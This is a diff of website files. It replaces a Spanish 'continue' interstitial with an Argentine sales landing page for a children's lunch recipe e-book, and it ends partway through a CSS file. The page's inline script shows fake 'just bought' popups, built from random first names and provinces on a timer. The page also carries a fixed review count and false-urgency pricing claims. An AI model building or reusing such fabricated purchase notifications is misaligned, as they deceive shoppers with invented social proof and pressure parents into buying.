.psc{color:rgba(255,255,255,.5)}.pb{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#e8b830;color:var(--dark2);font-size:11px;font-weight:800;padding:5px 16px;border-radius:50px;text-transform:uppercase;white-space:nowrap}.pc h3{font-size:20px;font-weight:800;color:var(--td);margin-bottom:16px}.pci{width:100%;max-width:260px;margin:0 auto 16px;overflow:hidden}.pci img{width:100%;height:auto}.pcf{text-align:left;margin-bottom:20px}.pcf li{font-size:13px;line-height:1.5;color:var(--tm);padding:6px 0;display:flex;align-items:flex-start;gap:8px}.pfr{font-size:14px;color:var(--tl);margin-bottom:2px}.pfr s{text-decoration:line-through}.pp{font-size:36px;font-weight:900;color:var(--gd);margin-bottom:16px}.psc{font-size:11px;color:var(--tl);margin-top:12px;line-height:1.5}.pu{background:none;color:var(--w);margin-top:16px;font-size:13px;font-style:italic;line-height:1.5}.pu strong{color:#e83030;font-style:italic;font-weight:800}.po{font-size:13px;color:rgba(255,255,255,.8);margin-top:10px;line-height:1.6}.po strong{color:#e83030;font-weight:800}.pmth{max-width:240px;margin:16px auto 0;overflow:hidden}.pmth img{width:100%;height:auto}.psum{font-size:14px;font-weight:600;color:var(--td);margin-bottom:12px;text-align:left}.gs{background:var(--w);padding:40px 16px;text-align:center;border-top:1px solid var(--grb)}.gs h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:20px;text-transform:uppercase}.gc{display:flex;flex-direction:column;align-items:center;gap:20px;max-width:440px;margin:0 auto}.gbi{width:120px;height:120px;flex-shrink:0;overflow:hidden}.gbi img{width:100%;height:100%;object-fit:contain}.gt p{font-size:14px;line-height:1.7;color:var(--tm);margin-bottom:12px}.gt strong{color:var(--td)}.gis{display:flex;flex-wrap:wrap;justify-content:center;gap:12px;margin-top:16px}.gi{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:var(--gd)}.gi svg{width:18px;height:18px}.fs{background:var(--w);padding:40px 16px}.fs h2{font-size:22px;font-weight:800;color:var(--td);text-align:center;margin-bottom:24px}.fl{max-width:440px;margin:0 auto}.fi{border-bottom:1px solid var(--grb)}.fq{width:100%;background:none;padding:16px 0;font-size:14px;font-weight:700;color:var(--td);text-align:left;display:flex;justify-content:space-between;align-items:center;gap:12px;line-height:1.4}.fq .ar{font-size:18px;color:var(--gm);transition:transform .3s;flex-shrink:0}.fi.active .fq .ar{transform:rotate(180deg)}.fa{max-height:0;overflow:hidden;transition:max-height .3s}.fi.active .fa{max-height:300px;padding-bottom:16px}.fa p{font-size:13px;line-height:1.7;color:var(--tm)}.fc{background:var(--dark2);color:var(--w);text-align:center;padding:48px 16px}.fc h2{font-size:22px;font-weight:800;margin-bottom:12px}.fc p{font-size:14px;color:rgba(255,255,255,.8);margin-bottom:24px}.fc .cta{margin-bottom:16px}.fcs{font-size:11px;color:rgba(255,255,255,.6)}.ft{background:#111;color:rgba(255,255,255,.5);text-align:center;padding:24px 16px;font-size:11px;line-height:1.6}#sp-popup{contain:layout style}@media(min-width:768px){.ctn{max-width:720px}.hero h1{font-size:28px}.hb{gap:10px}.hb span{font-size:12px;padding:8px 16px}.hi{max-width:500px}.ss h2{font-size:24px}.mc{display:grid;grid-template-columns:1fr 1fr;gap:16px;max-width:680px}.uf{flex-direction:row;max-width:680px}.uf-i{flex:1}.tc{display:grid;grid-template-columns:1fr 1fr;gap:16px;max-width:680px}.pcs{max-width:480px}.gc{flex-direction:row;text-align:left;max-width:600px}.gt p{text-align:left}.gb h2{font-size:22px}.bc{display:grid;grid-template-columns:1fr 1fr;gap:20px;max-width:680px}}@media(min-width:1024px){.ctn{max-width:960px}}@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}}
 </style>
-</head>
-<body>
-
-<div class="container">
-
-
-<h1 class="headline">
-   Haz clic en "continuar" para acceder al sitio.
-    
+<section class="hero">
+<div class="ctn">
+<h1>
+<span style="color: rgb(255, 255, 255);">Cuidá la alimentación de quien más querés con</span> <span class="hl">Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos</span>
 </h1>
-<div class="progress-container">
-    <div class="progress-text">
-        Progreso de finalización: 75%
-    </div>
-
-    <div class="progress-bar">
-        <div class="progress-fill"></div>
-    </div>
-</div>
-
-<a href="/pagina" class="cta-button">
-    CONTINUAR
-</a>
-
-<div class="security-box">
-    🔒 Conexión segura<br>
-    Tu información está protegida mediante estándares avanzados de seguridad y transmisión cifrada.
-</div>
-
-<div class="info">
-    ✓ Proceso seguro &nbsp; • &nbsp; ✓ Navegación segura &nbsp; • &nbsp; ✓ Cumple con las normas de privacidad
-</div>
-
-<div class="footer">
-    Este sitio web utiliza tecnologías modernas de seguridad para garantizar una experiencia de navegación segura y confiable.
-
-    <div class="footer-links">
-        <a href="#">Política de privacidad</a>
-        |
-        <a href="#">Términos del servicio</a>
-        |
-        <a href="#">Soporte</a>
-    </div>
-</div>
-
-</div>
-
-</body>
-</html>
+<div class="hb">
+<span>⏱️ En menos de 15 min</span> <span>✅ Ingredientes accesibles</span> <span>🥗 Nutritivas y balanceadas</span> <span>🥕 Recetas saludables</span>
+</div>
+<div class="hi"><img src="images/Antes-despues_sales_page_1.webp" alt="Antes y después: de comida chatarra a alimentación saludable en menos de 15 minutos" width="800" height="533" loading="eager" decoding="sync"></div>
+<p class="hd">Snacks nutritivos y rápidos, elaborados con <strong>ingredientes económicos y fáciles de encontrar en cualquier supermercado</strong>, para que <strong>puedas cuidar a tu hijo incluso con una rutina ocupada</strong>.</p>
+<div class="sp">
+<div class="sp-row">
+<span class="rc">Reseñas:</span><span class="stars">★★★★★</span><span class="rc">(32.137)</span>
+</div>
+<div class="sp-bar">
+<div class="sp-fill"><br></div>
+<span class="sp-pct">97%</span>
+</div>
+</div>
+<a href="#pricing" class="cta">¡QUIERO CUIDAR LA ALIMENTACIÓN DE MI HIJO!</a>
+</div>
+</section>
+<section class="gb">
+<div class="ctn">
+<h2>¡Hay más de 200 recetas simples y fáciles, listas en menos de 15 minutos y <span class="hl">tan ricas que tu hijo va a pedir repetir antes de terminar!</span>
+</h2>
+<div class="gb-img"><img src="images/img_lonchera.webp" alt="Vianda saludable con alimentos coloridos" width="800" height="533" loading="lazy" decoding="async"></div>
+</div>
+</section>
+<section class="ss">
+<div class="ctn">
+<h2>Tu hijo merienda entre 700 y 800 veces al año, y ofrecerle solo galletitas, papas fritas o jugo de cajita tantas veces, puede afectar su desarrollo y su salud</h2>
+<p>No es que no te importe. Simplemente no te sobra el tiempo, ni la cabeza para inventar viandas todos los días.</p>
+<p><em>Y cada vez que le mandás galletitas, sentís ese peso: "ya sé que no es lo ideal, pero hoy va así... de nuevo."</em></p>
+<p class="last"><strong>La Guía Vianda Feliz fue creada justamente para esas mamás,</strong> que se preocupan, pero necesitan un camino simple.</p>
+<a href="#pricing" class="cta" style="margin-top: 20px;">¡QUIERO COMPRAR EL MÍO!</a>
+</div>
+</section>
+<section class="is">
+<div class="ctn">
+<span class="pill">Ideal para vos</span>
+<h2>Mamá que:</h2>
+<div class="mc">
+<div class="mc-i">
+<h3>⏰ Vivís a las corridas y tenés poco tiempo libre</h3>
+<p>Querés cuidar la alimentación de tu hijo, pero casi no tenés tiempo para cocinar en el día a día.</p>
+</div>
+<div class="mc-i">
+<h3>😔 Sentís culpa cuando ves a tu hijo comiendo cualquier cosa</h3>
+<p>Por falta de tiempo, terminás ofreciendo meriendas rápidas o industrializadas, aunque sabés que no es lo ideal.</p>
+</div>
+<div class="mc-i">
+<h3>🥗 Buscás practicidad con nutrición y sabor</h3>
+<p>Querés recetas simples, rápidas y equilibradas, que le hagan bien y que tu hijo realmente coma.</p>
+</div>
+<div class="mc-i">
+<h3>📋 Querés una rutina alimentaria organizada</h3>
+<p>Deseás menús semanales listos, listas de compras y combinaciones prácticas para no perder tiempo pensando qué preparar.</p>
+</div>
+<div class="mc-i">
+<h3>💪 Querés ver a tu hijo comiendo mejor</h3>
+<p>Más energía, menos berrinches, menos azúcar y más salud, sin peleas ni estrés a la hora de comer.</p>
+</div>
+<div class="mc-i">
+<h3>🔄 Querés reemplazar los ultraprocesados sin drama</h3>
+<p>Buscás alternativas saludables a los snacks industriales que sean igual de ricas y que tu hijo acepte sin pelear.</p>
+</div>
+</div>
+</div>
+</section>
+<section class="us">
+<div class="ctn">
+<h2>Podés usarlo <span class="grn">HOY</span>, incluso si estás agotada:</h2>
+<div class="uf">
+<div class="uf-i">
+<div class="ico">🥄</div>
+<p>Recetas con pocos ingredientes y modo de preparación en 3 a 5 pasos.</p>
+</div>
+<div class="uf-i">
+<div class="ico">🍽️</div>
+<p>Sugerencias listas de combinaciones para desayuno, merienda y cena.</p>
+</div>
+<div class="uf-i">
+<div class="ico">📅</div>
+<p>Menús semanales para no tener que pensar en qué preparar mañana.</p>
+</div>
+</div>
+<a href="#pricing" class="cta">¡Quiero comprar el mío!</a>
+</div>
+</section>
+<section class="ps">
+<div class="ctn">
+<h2>Vas a recibir al adquirir tu acceso:</h2>
+<div class="pi"><img src="images/Entregables_principal.webp" alt="Guía Vianda Feliz - Producto completo" width="800" height="800" loading="lazy" decoding="async"></div>
+<span class="il">ITEM 01</span>
+<h3>Guía Vianda Feliz</h3>
+<ul class="pf">
+<li>
+<span class="chk">✓</span> Guía completa de alimentación infantil saludable</li>
+<li>
+<span class="chk">✓</span> +200 recetas rápidas y nutritivas para desayuno, almuerzo, cena y meriendas para el cole</li>
+<li>
+<span class="chk">✓</span> Menús semanales listos + listas de compras económicas</li>
+<li>
+<span class="chk">✓</span> Sugerencias de combinaciones para desayuno, merienda y cena</li>
+<li>
+<span class="chk">✓</span> Modo de preparación paso a paso y fácil de seguir</li>
+<li>
+<span class="chk">✓</span> Lista de sustituciones saludables para cuando falte algún ingrediente</li>
+<li>
+<span class="chk">✓</span> Actualizaciones mensuales gratuitas con nuevas recetas y menús</li>
+</ul>
+<p class="pm">Y mucho más...</p>
+</div>
+</section>
+<section class="arrow-sep">
+<div class="bounce-arrow">⬇</div>
+</section>
+<section class="bs">
+<div class="ctn">
+<p class="bs-trans">Y no termina ahí...</p>
+<p class="bs-trans2">También vas a recibir...</p>
+<h2>7 bonos exclusivos</h2>
+<div class="bc">
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_1_Pancitos_Pizzas.webp" alt="Bono 1" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#1 - ¡BONO HOY!</span>
+<h3>Recetas de Pancitos y Pizzas sin Azúcar ni Gluten</h3>
+<p>Prepará versiones saludables de las comidas que tu hijo ama. Sin azúcar, sin gluten y listas en minutos.</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_2_Organizacion_Freezado.webp" alt="Bono 2" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#2 - ¡BONO HOY!</span>
+<h3>Guía Práctica de Organización y Freezado de Recetas</h3>
+<p>Aprendé a preparar todo de una vez y dejar la semana lista en menos de 30 minutos.</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_3_Recetas_Alergias.webp" alt="Bono 3" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#3 - ¡BONO HOY!</span>
+<h3>Recetas Especiales para Niños con Alergias</h3>
+<p>Recetas seguras, ricas y adaptadas para alergias comunes (leche, huevo, soja, maní).</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_4_Postres_Saludables.webp" alt="Bono 4" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#4 - ¡BONO HOY!</span>
+<h3>Recetas de Postres Deliciosos y Saludables</h3>
+<p>Reemplazá los industrializados por postres saludables que tu hijo va a amar.</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_5_Anti_Selectividad.webp" alt="Bono 5" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#5 - ¡BONO HOY!</span>
+<h3>Manual Anti-Selectividad Alimentaria</h3>
+<p>Técnicas simples de adaptación alimentaria gentil, aprobadas por mamás de niños selectivos.</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_6_Jugos_Saludables.webp" alt="Bono 6" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#6 - ¡BONO HOY!</span>
+<h3>Jugos Saludables y Fáciles de Hacer</h3>
+<p>Recetas prácticas de jugos naturales, nutritivos y ricos para alegrarle el día a tu hijo.</p>
+</div>
+</div>
+<div class="bc-i">
+<div class="bc-img"><img src="images/Bonus_7_Armado_Viandas.webp" alt="Bono 7" width="600" height="600" loading="lazy" decoding="async"></div>
+<div class="bc-b">
+<span class="bt">#7 - ¡BONO HOY!</span>
+<h3>Guía Práctica de Armado de Viandas</h3>
+<p>Aprendé a armar viandas variadas, equilibradas y llenas de sabor, sin perder tiempo.</p>
+</div>
+</div>
+</div>
+</div>
+</section>
+<section class="ts">
+<div class="ctn">
+<h2>Mirá la opinión de mamás que usan la <span class="grn">Guía Vianda Feliz</span>
+</h2>
+<div class="tc">
+<div class="tc-i">
+<p class="tt">Mis hijos ahora me piden la vianda del cole. No puedo creer que recetas tan simples sean tan ricas. Me cambió la rutina completamente.</p>
+<div class="ta">
+<div class="tav">C</div>
+<div>
+<div class="tn">Carolina M.</div>
+<div class="tlc">Buenos Aires</div>
+</div>
+</div>
+</div>
+<div class="tc-i">
+<p class="tt">Yo no sabía cocinar nada saludable. Con esta guía, en 10 minutos tengo todo listo. Las listas de compras son un golazo.</p>
+<div class="ta">
+<div class="tav">L</div>
+<div>
+<div class="tn">Luciana P.</div>
+<div class="tlc">Córdoba</div>
+</div>
+</div>
+</div>
+<div class="tc-i">
+<p class="tt">Mi nena es súper selectiva con la comida. Con el manual anti-selectividad empezó a probar cosas nuevas. Estoy re contenta.</p>
+<div class="ta">
+<div class="tav">V</div>
+<div>
+<div class="tn">Valentina R.</div>
+<div class="tlc">Rosario</div>
+</div>
+</div>
+</div>
+<div class="tc-i">
+<p class="tt">Los menús semanales me salvaron la vida. Ya no pierdo tiempo pensando qué cocinar. Todo organizado y mis hijos comen mejor que nunca.</p>
+<div class="ta">
+<div class="tav">A</div>
+<div>
+<div class="tn">Agustina D.</div>
+<div class="tlc">Mendoza</div>
+</div>
+</div>
+</div>
+<div class="tc-i">
+<p class="tt">Las recetas de freezado son geniales. Preparo todo el domingo y la semana queda resuelta. Mis amigas me preguntan cómo hago.</p>
+<div class="ta">
+<div class="tav">F</div>
+<div>
+<div class="tn">Florencia G.</div>
+<div class="tlc">La Plata</div>
+</div>
+</div>
+</div>
+<div class="tc-i">
+<p class="tt">Pensé que iba a ser difícil, pero las recetas son re fáciles. Mi hijo de 3 años come de todo ahora. La mejor inversión que hice.</p>
+<div class="ta">
+<div class="tav">C</div>
+<div>
+<div class="tn">Camila S.</div>
+<div class="tlc">Tucumán</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</section>
+<section class="prs" id="pricing">
+<div class="ctn">
+<h2>Accedé hoy a la Guía Vianda Feliz:</h2>
+<div class="pcs">
+<div class="pc ft">
+<span class="pb">OFERTA ESPECIAL</span>
+<h3>Guía Vianda Feliz</h3>
+<div class="pci"><img src="images/Mockup_oferta_plan_completo.webp" alt="Guía Vianda Feliz" width="600" height="600" loading="lazy" decoding="async"></div>
+<p class="psum">Resumen de todo lo que vas a recibir:</p>
+<ul class="pcf">
+<li>
+<span class="chk">✓</span> Guía completa de alimentación infantil saludable</li>
+<li>
+<span class="chk">✓</span> +200 recetas rápidas y nutritivas</li>
+<li>
+<span class="chk">✓</span> Menús semanales listos + listas de compras económicas</li>
+<li>
+<span class="chk">✓</span> Sugerencias de combinaciones para desayuno, merienda y cena</li>
+<li>
+<span class="chk">✓</span> Modo de preparación paso a paso</li>
+<li>
+<span class="chk">✓</span> Lista de sustituciones saludables</li>
+<li>
+<span class="chk">✓</span> Recetas de pancitos y pizzas sin azúcar ni gluten</li>
+<li>
+<span class="chk">✓</span> Guía práctica de organización y freezado</li>
+<li>
+<span class="chk">✓</span> Recetas especiales para niños alérgicos</li>
+<li>
+<span class="chk">✓</span> Recetas de postres deliciosos y saludables</li>
+<li>
+<span class="chk">✓</span> Manual Anti-Selectividad Alimentaria</li>
+<li>
+<span class="chk">✓</span> Recetas de jugos saludables y fáciles</li>
+<li>
+<span class="chk">✓</span> Manual práctico de armado de viandas</li>
+<li>
+<span class="chk">✓</span> Actualizaciones mensuales gratuitas</li>
+<li>
+<span class="chk">✓</span> Acceso de por vida, accedé cuando y donde quieras</li>
+</ul>
+<p class="pfr">Desde <s>$49.990 ARS</s> por:</p>
+<div class="pp">$14.990 ARS</div>
+<p class="po"><strong>⏳ OFERTA POR TIEMPO LIMITADO:</strong> Mientras esta página esté activa, ahorrás $35.000 ARS y también recibís 7 regalos extra.</p>
+<a href="https://checkout.applyfy.com.br/checkout/cmtjbcrc706xh01puakyuri9y?offer=UH777RI" class="cta" style="margin-top: 20px;">¡QUIERO MI GUÍA AHORA!</a>
+<p class="psc">Compra 100% segura • Recibilo instantáneamente por correo electrónico después de la confirmación • Garantía de 7 días</p>
+<p class="pu"><strong>APROVECHÁ AHORA:</strong> ¡No vas a volver a ver este precio especial!</p>
+<div class="pmth"><img src="https://cdn.shopify.com/s/files/1/0985/4985/8595/files/Medios_de_pago.webp?v=1779393065&amp;width=480&amp;quality=80" alt="Medios de pago" width="600" height="100" loading="lazy" decoding="async"></div>
+</div>
+</div>
+</div>
+</section>
+<section class="gs">
+<div class="ctn">
+<h2>SATISFACCIÓN GARANTIZADA Y RIESGO CERO</h2>
+<div class="gc">
+<div class="gbi"><img src="images/garantia_7_dias_1.webp" alt="Garantía 7 días" width="300" height="300" loading="lazy" decoding="async"></div>
+<div class="gt">
+<p>Si adquirís la <strong>Guía Vianda Feliz</strong> y por cualquier motivo no quedás satisfecha, tenés <strong>7 días completos</strong> para pedir tu reembolso.</p>
+<p>Solo mandás un mail y te devolvemos el <strong>100% de tu inversión</strong>, y encima podés quedarte con el producto.</p>
+</div>
+</div>
+<div class="gis">
+<span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>Compra 100% segura</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>7 días de garantía</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 12l2 2 4-4"></path><circle cx="12" cy="12" r="10"></circle></svg>Reembolso garantizado</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"></path></svg>Calidad garantizada</span>
+</div>
+</div>
+</section>
+<section class="fs">
+<div class="ctn">
+<h2>Preguntas Frecuentes</h2>
+<div class="fl">
+<div class="fi">
+<button class="fq">La Guía es para niños de qué edad?<span class="ar">▼</span></button>
+<div class="fa">
+<p>En general, las recetas están pensadas para niños a partir de 1 año, con adaptaciones simples para diferentes edades. Podés ajustar las porciones y formatos según la etapa de tu hijo.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Funciona para niños alérgicos?<span class="ar">▼</span></button>
+<div class="fa">
+<p>Sí. Además de las recetas estándar, recibís un bono solo con recetas adaptadas para alergias comunes (leche, huevo, soja, maní), con alternativas seguras y ricas.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Funciona para quien no tiene tiempo?<span class="ar">▼</span></button>
+<div class="fa">
+<p>La guía fue hecha justamente para mamás de niños a partir de 1 año que valoran la practicidad, la rapidez y la facilidad. Todo el contenido fue pensado de forma objetiva y práctica para tu día a día.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Las recetas son saludables?<span class="ar">▼</span></button>
+<div class="fa">
+<p>Todas son saludables, equilibradas y pensadas para ofrecer los nutrientes y vitaminas que el cuerpo de los chicos necesita para empezar bien el día.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Necesito saber cocinar?<span class="ar">▼</span></button>
+<div class="fa">
+<p>No. Las recetas son simples, con paso a paso e ingredientes comunes. No necesitás ser 'mamá gourmet', solo seguir las instrucciones.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Los ingredientes son caros?<span class="ar">▼</span></button>
+<div class="fa">
+<p>No. La propuesta de la guía es usar ingredientes simples, accesibles y fáciles de encontrar en cualquier supermercado o almacén de barrio. Nada de cosas importadas ni difíciles de conseguir.</p>
+</div>
+</div>
+<div class="fi">
+<button class="fq">Necesito utensilios especiales?<span class="ar">▼</span></button>
+<div class="fa">
+<p>No. Con lo que ya tenés en tu cocina alcanza. Las recetas fueron pensadas para ser prácticas y accesibles, sin necesidad de equipos profesionales ni costosos.</p>
+</div>
+</div>
+</div>
+</div>
+</section>
+<section class="fc">
+<div class="ctn">
+<h2><span style="color: rgb(255, 255, 255);">No dejes para mañana la salud de tu hijo</span></h2>
+<p>Empezá hoy a preparar viandas saludables, ricas y rápidas. Tu hijo se lo merece.</p>
+<a href="https://checkout.applyfy.com.br/checkout/cmtjbcrc706xh01puakyuri9y?offer=UH777RI" class="cta">¡QUIERO MI GUÍA AHORA!</a>
+<p class="fcs">Compra 100% segura • Acceso inmediato • 7 días de garantía</p>
+</div>
+</section>
+<footer class="ft">
+<div class="ctn">
+<p>© 2026 Vianda Feliz. Todos los derechos reservados.</p>
+<p style="margin-top: 8px;">Este producto no garantiza la obtención de resultados. Cualquier referencia al desempeño de una estrategia no debe ser interpretada como una garantía de resultados.</p>
+</div>
+</footer>
+<div id="sp-popup" style="position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%) translateY(50px); width: 92%; max-width: 448px; z-index: 9999; background: #79b94d; border-radius: 50px; padding: 12px 20px 12px 16px; display: flex; align-items: center; gap: 12px; box-shadow: 0 8px 30px rgba(0,0,0,.25); opacity: 0; pointer-events: none; transition: opacity .4s,transform .4s; visibility: hidden;">
+<div style="width: 36px; height: 36px; border-radius: 50%; background: #fff; display: flex; align-items: center; justify-content: center; flex-shrink: 0;"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#79b94d" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6L9 17l-5-5"></path></svg></div>
+<p id="sp-text" style="color: #fff; font-size: 13px; line-height: 1.4; margin: 0; font-family: Inter,sans-serif;"></p>
+</div>
+<p><script>
+document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.fq').forEach(function(b){b.addEventListener('click',function(){var i=this.parentElement,a=i.classList.contains('active');document.querySelectorAll('.fi.active').forEach(function(e){e.classList.remove('active')});if(!a)i.classList.add('active')},{passive:true})});document.querySelectorAll('a[href="#pricing"]').forEach(function(a){a.addEventListener('click',function(e){e.preventDefault();var t=document.getElementById('pricing');if(t)t.scrollIntoView({behavior:'smooth',block:'start'})},{passive:false})});var idle=window.requestIdleCallback||function(cb){setTimeout(cb,200)};idle(function(){var N=['Mónica','Fernanda','Lucía','María','Estefanía','Carolina','Valentina','Camila','Julieta','Florencia','Romina','Daniela','Agustina','Micaela','Soledad','Natalia','Paula','Gabriela','Mariana','Andrea'];var P=['CABA','Buenos Aires','Córdoba','Santa Fe','Mendoza','Salta','Tucumán','Entre Ríos','Misiones','Chaco','Corrientes','Santiago del Estero','San Juan','Jujuy','Río Negro','Neuquén','Formosa','Chubut','San Luis','Catamarca','La Rioja','La Pampa','Santa Cruz'];var pop=document.getElementById('sp-popup'),txt=document.getElementById('sp-text');function r(a){return a[Math.floor(Math.random()*a.length)]}function show(){var n=r(N),p=r(P);txt.innerHTML='<strong>'+n+'</strong> de '+p+', Argentina, acaba de comprar <strong>la Guía Vianda Feliz</strong>.';pop.style.visibility='visible';pop.style.opacity='1';pop.style.transform='translateX(-50%) translateY(0)';pop.style.pointerEvents='auto';setTimeout(hide,3000)}function hide(){pop.style.opacity='0';pop.style.transform='translateX(-50%) translateY(50px)';pop.style.pointerEvents='none';setTimeout(function(){pop.style.visibility='hidden'},400);setTimeout(show,7000+Math.floor(Math.random()*1000))}setTimeout(show,8000)})});
+</script></p>
+
+
+
+    </main>
+
+    <!-- BEGIN sections: footer-group -->
+
+<!-- END sections: footer-group -->
+
+    <ul hidden="">
+      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
+      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
+    </ul>
+
+    <script>
+      window.shopUrl = 'https://tu-academia-digital.myshopify.com';
+      window.routes = {
+        cart_add_url: '/cart/add',
+        cart_change_url: '/cart/change',
+        cart_update_url: '/cart/update',
+        cart_url: '/cart',
+        predictive_search_url: '/search/suggest',
+      };
+
+      window.cartStrings = {
+        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
+        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
+      };
+
+      window.variantStrings = {
+        addToCart: `Agregar al carrito`,
+        soldOut: `Agotado`,
+        unavailable: `No disponible`,
+        unavailable_with_option: `[value]: no disponible`,
+      };
+
+      window.quickOrderListStrings = {
+        itemsAdded: `[quantity] artículos agregados`,
+        itemAdded: `[quantity] artículo agregado`,
+        itemsRemoved: `[quantity] artículos eliminados`,
+        itemRemoved: `[quantity] artículo eliminado`,
+        viewCart: `Ver carrito`,
+        each: `[money]/unidad`,
+        min_error: `Este artículo tiene un mínimo de [min].`,
+        max_error: `Este artículo tiene un máximo de [max].`,
+        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
+      };
+
+      window.accessibilityStrings = {
+        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
+        shareSuccess: `Enlace copiado al portapapeles`,
+        pauseSlideshow: `Pausar la presentación`,
+        playSlideshow: `Reproducir la presentación`,
+        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
+        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
+        countrySelectorSearchCount: `[count] países o regiones encontrados`,
+      };
+    </script><script src="js/predictive-search.js" defer="defer"></script><script src="js/standard-actions.js" type="module" data-source-attribution="shopify.standard_actions"></script>
+
+
+</body></html>
--- a/css/base.css
+++ b/css/base.css
@@ -0,0 +1,2 @@
+:root{--alpha-button-background: 1;--alpha-button-border: 1;--alpha-link: .85;--alpha-badge-border: .1;--focused-base-outline: .2rem solid rgba(var(--color-foreground), .5);--focused-base-outline-offset: .3rem;--focused-base-box-shadow: 0 0 0 .3rem rgb(var(--color-background)), 0 0 .5rem .4rem rgba(var(--color-foreground), .3)}.product-card-wrapper .card,.contains-card--product{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}body:has(.section-header .drawer-menu) .announcement-bar-section .page-width{max-width:100%}.page-width.drawer-menu{max-width:100%}.page-width-desktop{padding:0;margin:0 auto}.utility-bar__grid.page-width{padding-left:3rem;padding-right:3rem}@media screen and (min-width:750px){.page-width{padding:0 5rem}.header.page-width,.utility-bar__grid.page-width{padding-left:3.2rem;padding-right:3.2rem}.page-width--narrow{padding:0 